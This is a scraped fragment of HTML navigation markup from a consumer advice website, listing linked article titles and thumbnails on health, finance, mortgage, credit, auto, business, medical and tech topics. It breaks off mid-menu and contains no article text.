				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2021/04/jewelry-1.jpg7_.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
					Top Designer Jewelry Brands					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" title="3 Things You Can Do To Reduce Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Things-You-Can-Do-To-Reduce-Constipation-Featured-Image-298x186.jpg" alt="3 Things You Can Do To Reduce Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" >3 Things You Can Do To Reduce Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-migraine-headaches/" title="Causes Of Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Migraine-Headache-298x186.jpg" alt="Causes Of Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-migraine-headaches/" >Causes Of Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" title="How to Keep Your Yard Safe Without Chemicals"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Keep-Your-Yard-Safe-Without-Chemicals-1-298x186.jpg" alt="How to Keep Your Yard Safe Without Chemicals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" >How to Keep Your Yard Safe Without Chemicals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" title="Avoid Using Outdated Resume Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Avoid-Using-Outdated-Resume-Tips-298x186.jpg" alt="Avoid Using Outdated Resume Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" >Avoid Using Outdated Resume Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" title="How To Make The Most Of Your Black Friday Savings"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-savings-featured-298x186.jpg" alt="How To Make The Most Of Your Black Friday Savings"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" >How To Make The Most Of Your Black Friday Savings</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" title="Metastatic Breast Cancer Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Metastatic-Breast-Cancer-Treatment-Options-Featured-298x186.jpg" alt="Metastatic Breast Cancer Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" >Metastatic Breast Cancer Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" title="The Most Important Facts About Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Most-Important-Facts-About-Kidney-Cancer-featured-298x186.jpg" alt="The Most Important Facts About Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" >The Most Important Facts About Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" title="How To Cope With a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/coping-with-miscarriage-featured-e1483644436903-298x186.jpg" alt="How To Cope With a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" >How To Cope With a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-total-hip-replacement/" title="What is Total Hip Replacement?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-720x445-1-298x186.png" alt="What is Total Hip Replacement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-total-hip-replacement/" >What is Total Hip Replacement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
